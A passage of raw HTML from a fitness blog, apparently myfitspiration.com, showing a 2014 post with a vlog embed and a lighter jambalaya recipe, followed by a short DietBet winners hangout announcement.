	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1528 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-bachelor tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-juan-pablo tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1528">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/">Juan Pablo &#038; Wife Material</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/">March 11, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/#comments">6 Comments<span class="screen-reader-text"> on Juan Pablo &#038; Wife Material</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?w=1160&amp;ssl=1 1160w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="1529" data-permalink="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/hannah-vlog-3-9-14-i/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="hannah-vlog-3-9-14-I" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>The Bachelor, Pate, Houser, Mardi Gras, Jambalaya, and Wife Material!</p>
<p>Hannah VLOGS!</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/qkZ-XzLcXuA" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p><strong>Jumbalaya Ingredients</strong><br />
1 tbsp Olive Oil<br />
1 tbsp Cajun Seasoning<br />
I make my own Cajun seasoning with this… 2 tsp salt, 2tsp paprika, 1 tsp black pepper, 1 tsp onion powder, 1 tsp cayenne pepper, 1 ¼ tsp dried oregano, 1 ¼ tsp dried thyme, ½ tsp of red pepper flakes – I used this on other dishes as well.<br />
1 1b of turkey kielbasa<br />
1 diced onion<br />
1 green bell pepper<br />
2 celery stalks<br />
3 cloves of fresh garlic<br />
1 ¼ cup of uncooked brown rice<br />
2 ½ cups of chicken broth, I used low sodium and added seasoning where needed<br />
1 16 oz can of Italian crushed tomatoes<br />
Dash of Worcestershire</p>
<p><strong>Directions</strong></p>
<p>In a large Dutch oven or skillet, sauté onion, bell pepper, celery and garlic until tender with olive oil, when veggies start becoming soft add sausage. Stir in crushed tomatoes, and add Cajun seasoning, stir in the rice and chicken broth. Bring to a boil, reduce heat, and simmer for 20 to 25 minutes, or until liquid is absorbed</p>
<p><strong>**Divide into 6 servings</strong><br />
I like to serve this with a big green salad and Ice tea!!<br />
Calories: 237<br />
Carbohydrates: 22 (11 from rice, the rest from veggies)<br />
Fat: 6 grams<br />
<strong>**Tip</strong> – If you absolutely do not want to do rice, I understand! Make this a stew and add zucchini, squash, more bell pepper, mushrooms and your favorite veggies to cut out the starch!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1528"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1528"
				>
				<span id="sharing-pinterest-1528" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1528"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1528"
				>
				<span id="sharing-twitter-1528" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1528"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1528"
				>
				<span id="sharing-facebook-1528" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1528"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1528"
				>
				<span id="sharing-tumblr-1528" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1528"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Juan%20Pablo%20%26%20Wife%20Material&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F03%2F11%2Fjuan-pablo-wife-material%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1528"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="4eda5e6132" data-email-share-track-url="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=email">
				<span id="sharing-email-1528" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1528"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1528"
				>
				<span id="sharing-print-1528" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/bachelor/" rel="tag">bachelor</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/juan-pablo/" rel="tag">juan pablo</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1526 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1526">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/">DietBet 4 Winners Hangout</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/">March 7, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/#comments">2 Comments<span class="screen-reader-text"> on DietBet 4 Winners Hangout</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?w=1160&amp;ssl=1 1160w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="1482" data-permalink="https://myfitspiration.com/2014/01/21/brand-new-dietbet/dietbet-4-b/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="DietBet-4-B" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Join us Sunday March 9, 2014 at 8 Eastern to celebrate thousands of lbs lost and the Grand prize winners&#8230;<a href="http://myfts.me/KIjRjX" target="_blank">here are the details to refresh your memory</a>.</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/vGe64H0ZMcI" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1526"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1526"
				>
				<span id="sharing-pinterest-1526" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1526"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1526"
				>
				<span id="sharing-twitter-1526" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1526"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1526"
				>
				<span id="sharing-facebook-1526" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1526"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1526"
				>
				<span id="sharing-tumblr-1526" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1526"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20DietBet%204%20Winners%20Hangout&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F03%2F07%2Fdietbet-4-winners-hangout%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1526"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3b248dfbff" data-email-share-track-url="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=email">
				<span id="sharing-email-1526" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
